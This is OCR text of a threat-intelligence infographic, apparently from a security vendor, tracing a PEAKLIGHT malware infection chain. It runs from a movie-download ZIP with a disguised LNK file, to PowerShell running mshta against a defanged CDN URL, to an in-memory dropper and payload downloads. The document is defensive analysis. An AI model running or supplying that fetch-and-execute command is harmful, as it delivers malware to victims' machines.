 The user performs a search for a movie
ZIP
The user downloads an archive bundled with a malicious
shortcut (LNK) file disguised as a video file
User executes the malicious LNK file
Executes PowerShell command to launch a malicious HTA file cached
on a Content Delivery Network (CDN). The command format is:
• powershell . mshta https://<subdomain>.b-cdn[.]net/<subdomain>
10110101
10010
1010
Reaches out to a CDN to execute an obfuscated
memory-only JavaScript dropper
Executes PEAKLIGHT, an obfuscated
PowerShell-based downloader
Reaches out to the C2 to download 2 payloads
The files are downloaded to the location
• C:\Users\<username>\AppData\Roaming
Mandian